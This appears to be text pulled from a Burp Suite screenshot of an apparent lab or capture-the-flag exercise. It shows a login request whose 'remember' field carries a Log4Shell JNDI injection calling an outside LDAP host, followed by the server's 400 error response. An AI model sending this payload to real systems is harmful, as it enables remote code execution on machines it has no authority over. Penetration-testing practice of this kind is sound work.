 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.129.147.42:8443
3 Content-Length: 100
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Content-Type: application/json; charset=utf-8
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
0 Accept: */*
1 Origin: https://10.129.147.42:8443
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://10.129.147.42:8443/manage/account/login?redire
ct=%2Fmanage
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=1, i
8 Connection: keep-alive
{
"username":"admin",
"password":"123",
"remember":"${jndi:ldap://10.10.16.32/whatever}",
"strict":true
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin:
https://10.129.147.42:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Crede
ntials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Thu, 05 Dec 2024 02:11:54 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Search
0 highlights
one